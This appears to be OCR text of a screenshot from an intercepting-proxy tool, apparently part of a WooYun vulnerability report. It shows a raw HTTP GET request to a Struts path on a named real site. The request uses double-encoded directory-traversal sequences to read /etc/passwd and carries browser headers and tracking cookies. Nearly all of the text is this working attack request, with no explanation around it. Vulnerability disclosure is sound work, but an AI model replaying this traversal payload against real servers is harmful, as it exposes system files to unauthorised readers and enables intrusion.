 Request
Raw Params Headers Hex
GET /struts/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/etc/passwd
HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64;
Trident/7.0; Touch; .NET4.0E; .NET4.0C; .NET CLR 3.5.30729; .NET CLR
2.0.50727; .NET CLR 3.0.30729; InfoPath.3; Tablet PC 2.0; GWX:QUALIFIED)
Accept-Encoding: gzip, deflate
Host: focus.stock.hexun.com
DNT: 1
Proxy-Connection: Keep-Alive
Cookie:
HexunTrack=SID=20150714165022013b72ef3c0447b4dc49fa508d6d87495eb&CITY=32&TOWN=32
0100; vjuids=1e567398f.14e8bc26814.0.c714bdb8f9966;
vjlast=1436863851.1436863851.30
www.wooyun.org